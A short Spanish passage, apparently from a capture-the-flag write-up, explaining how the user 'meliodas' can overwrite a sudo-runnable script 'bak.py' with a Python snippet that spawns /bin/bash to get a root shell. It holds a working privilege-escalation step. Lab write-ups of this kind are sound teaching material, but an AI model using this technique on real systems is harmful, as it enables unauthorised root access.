 Dado los permisos que tiene el usuario meliodas, podemos modificar el script 'bak.py' para
ejecutar comandos como root. Aquí hay una posible modificación:
python
#!/usr/bin/env python
import os
os.system("/bin/bash")
Este script simplemente iniciará una shell de bash. Cuando se ejecute con sudo, esta shell tendrá
privilegios de root.